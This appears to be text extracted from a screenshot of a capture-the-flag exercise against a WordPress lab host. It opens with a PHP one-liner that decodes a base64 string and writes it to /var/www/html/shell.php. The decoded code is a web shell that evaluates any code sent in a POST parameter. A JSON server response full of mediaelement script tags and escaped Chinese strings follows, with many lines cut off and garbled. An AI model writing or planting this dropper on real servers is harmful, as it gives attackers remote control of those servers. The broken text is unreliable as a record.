 <?php file_put_contents("/var/www/html/shell.php",base64_decode("PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOz8+")); ?>{"success":true,"data":{"head":"<link type=\"text\/css\" rel=\"stylesheet\" href=\"http:\/\/eci-
2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-includes\/js\/mediaelement\/mediaelementplayer-legacy.min.css?ver=6.0\"><link type=\"text\/css\" rel=\"stylesheet\" href=\"http:\/\/eci-
2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-includes\/js\/mediaelement\/wp-mediaelement.css?ver=6.0\">","body":" <script src='http:\/\/eci-2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-
includes\/js\/jquery\/jquery.min.js?ver=3.6.0' id='jquery-core-js'><\/script>\n<script src='http:\/\/eci-2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.3.2' id='jquery-
migrate-js'><\/script>\n<script id='mediaelement-core-js-before'>\nvar mejsL10n = {\"language\":\"zh\",\"strings\":{\"mejs.download-file\":\"\\u4e0b\\u8f7d\\u6587\\u4ef6\",\"mejs.install-
flash\":\"\\u60a8\\u6b63\\u5728\\u4f7f\\u7528\\u7684\\u6d4f\\u89c8\\u5668\\u672a\\u5b89\\u88c5\\u6216\\u542f\\u7528Flash\\u64ad\\u653e\\u5668\\uff0c\\u8bf7\\u542f\\u7528\\u60a8\\u7684Flash\\u64ad\\u653e\\u5668\\u63d2\\u
\\uff0c\\u6216\\u4ece https:\\\/\\\/get.adobe.com\\\/flashplayer\\\/
\\u4e0b\\u8f7d\\u6700\\u65b0\\u7248\\u3002\",\"mejs.fullscreen\":\"\\u5168\\u5c4f\",\"mejs.play\":\"\\u64ad\\u653e\",\"mejs.pause\":\"\\u6682\\u505c\",\"mejs.time-slider\":\"\\u65f6\\u95f4\\u8f74\",\"mejs.time-help-
text\":\"\\u4f7f\\u7528\\u5de6\\\/\\u53f3\\u7bad\\u5934\\u952e\\u6765\\u524d\\u8fdb\\u4e00\\u79d2\\uff0c\\u4e0a\\\/\\u4e0b\\u7bad\\u5934\\u952e\\u6765\\u524d\\u8fdb\\u5341\\u79d2\\u3002\",\"mejs.live-
broadcast\":\"\\u73b0\\u573a\\u76f4\\u64ad\",\"mejs.volume-help-
text\":\"\\u4f7f\\u7528\\u4e0a\\\/\\u4e0b\\u7bad\\u5934\\u952e\\u6765\\u589e\\u9ad8\\u6216\\u964d\\u4f4e\\u97f3\\u91cf\\u3002\",\"mejs.unmute\":\"\\u53d6\\u6d88\\u9759\\u97f3\",\"mejs.mute\":\"\\u9759\\u97f3\",\"mejs.vo
-slider\":\"\\u97f3\\u91cf\",\"mejs.video-player\":\"\\u89c6\\u9891\\u64ad\\u653e\\u5668\",\"mejs.audio-player\":\"\\u97f3\\u9891\\u64ad\\u653e\\u5668\",\"mejs.captions-
subtitles\":\"\\u8bf4\\u660e\\u6587\\u5b57\\u6216\\u5b57\\u5e55\",\"mejs.captions-
chapters\":\"\\u7ae0\\u8282\",\"mejs.none\":\"\\u65e0\",\"mejs.afrikaans\":\"\\u5357\\u975e\\u8377\\u5170\\u8bed\",\"mejs.albanian\":\"\\u963f\\u5c14\\u5df4\\u5c3c\\u4e9a\\u8bed\",\"mejs.arabic\":\"\\u963f\\u62c9\\u4f2f
bed\",\"mejs.belarusian\":\"\\u767d\\u4fc4\\u7f57\\u65af\\u8bed\",\"mejs.bulgarian\":\"\\u4fdd\\u52a0\\u5229\\u4e9a\\u8bed\",\"mejs.catalan\":\"\\u52a0\\u6cf0\\u7f57\\u5c3c\\u4e9a\\u8bed\",\"mejs.chinese\":\"\\u4e2d\\u6
",\"mejs.chinese-simplified\":\"\\u4e2d\\u6587\\uff08\\u7b80\\u4f53\\uff09\",\"mejs.chinese-
traditional\":\"\\u4e2d\\u6587(\\uff08\\u7e41\\u4f53\\uff09\",\"mejs.croatian\":\"\\u514b\\u7f57\\u5730\\u4e9a\\u8bed\",\"mejs.czech\":\"\\u6377\\u514b\\u8bed\",\"mejs.danish\":\"\\u4e39\\u9ea6\\u8bed\",\"mejs.dutch\":\"
8377\\u5170\\u8bed\",\"mejs.english\":\"\\u82f1\\u8bed\",\"mejs.estonian\":\"\\u7231\\u6c99\\u5c3c\\u4e9a\\u8bed\",\"mejs.filipino\":\"\\u83f2\\u5f8b\\u5bbe\\u8bed\",\"mejs.finnish\":\"\\u82ac\\u5170\\u8bed\",\"mejs.fre
":\"\\u6cd5\\u8bed\",\"mejs.galician\":\"\\u52a0\\u5229\\u897f\\u4e9a\\u8bed\",\"mejs.german\":\"\\u5fb7\\u8bed\",\"mejs.greek\":\"\\u5e0c\\u814a\\u8bed\",\"mejs.haitian-
creole\":\"\\u6d77\\u5730\\u514b\\u91cc\\u5965\\u5c14\\u8bed\",\"mejs.hebrew\":\"\\u5e0c\\u4f2f\\u6765\\u8bed\",\"mejs.hindi\":\"\\u5370\\u5730\\u8bed\",\"mejs.hungarian\":\"\\u5308\\u7259\\u5229\\u8bed\",\"mejs.iceland
:\"\\u51b0\\u5c9b\\u8bed\",\"mejs.indonesian\":\"\\u5370\\u5ea6\\u5c3c\\u897f\\u4e9a\\u8bed\",\"mejs.irish\":\"\\u7231\\u5c14\\u5170\\u8bed\",\"mejs.italian\":\"\\u610f\\u5927\\u5229\\u8bed\",\"mejs.japanese\":\"\\u65e5
bed\",\"mejs.korean\":\"\\u97e9\\u8bed\",\"mejs.latvian\":\"\\u62c9\\u8131\\u7ef4\\u4e9a\\u8bed\",\"mejs.lithuanian\":\"\\u7acb\\u9676\\u5b9b\\u8bed\",\"mejs.macedonian\":\"\\u9a6c\\u5176\\u987f\\u8bed\",\"mejs.malay\"
u9a6c\\u6765\\u8bed\",\"mejs.maltese\":\"\\u9a6c\\u8033\\u4ed6\\u8bed\",\"mejs.norwegian\":\"\\u632a\\u5a01\\u8bed\",\"mejs.persian\":\"\\u6ce2\\u65af\\u8bed\",\"mejs.polish\":\"\\u6ce2\\u5170\\u8bed\",\"mejs.portuguese
"\\u8461\\u8404\\u7259\\u8bed\",\"mejs.romanian\":\"\\u7f57\\u9a6c\\u5c3c\\u4e9a\\u8bed\",\"mejs.russian\":\"\\u4fc4\\u8bed\",\"mejs.serbian\":\"\\u585e\\u5c14\\u7ef4\\u4e9a\\u8bed\",\"mejs.slovak\":\"\\u65af\\u6d1b\\u4
\\u514b\\u8bed\",\"mejs.slovenian\":\"\\u65af\\u6d1b\\u6587\\u5c3c\\u4e9a\\u8bed\",\"mejs.spanish\":\"\\u897f\\u73ed\\u7259\\u8bed\",\"mejs.swahili\":\"\\u65af\\u74e6\\u5e0c\\u91cc\\u8bed\",\"mejs.swedish\":\"\\u745e\\u5
\\u8bed\",\"mejs.tagalog\":\"\\u4ed6\\u52a0\\u7984\\u8bed\",\"mejs.thai\":\"\\u6cf0\\u8bed\",\"mejs.turkish\":\"\\u571f\\u8033\\u5176\\u8bed\",\"mejs.ukrainian\":\"\\u4e4c\\u514b\\u5170\\u8bed\",\"mejs.vietnamese\":\"\\u
\\u5357\\u8bed\",\"mejs.welsh\":\"\\u5a01\\u5c14\\u58eb\\u8bed\",\"mejs.yiddish\":\"\\u610f\\u7b2c\\u7eea\\u8bed\"}};\n<\/script>\n<script src='http:\/\/eci-2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-
includes\/js\/mediaelement\/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'><\/script>\n<script src='http:\/\/eci-2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-
includes\/js\/mediaelement\/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'><\/script>\n<script id='mediaelement-js-extra'>\nvar _wpmejsSettings = {\"pluginPath\":\"\\\/wp-
includes\\\/js\\\/mediaelement\\\/\",\"classPrefix\":\"mejs-\",\"stretching\":\"responsive\"};\n<\/script>\n<script src='http:\/\/eci-2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-
includes\/js\/mediaelement\/renderers\/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'><\/script>\n<script src='http:\/\/eci-2zef9eei4moxwdt4hb9x.cloudeci1.ichunqiu.com\/wp-includes\/js\/mediaelement\/wp-
mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'><\/script>\n"}}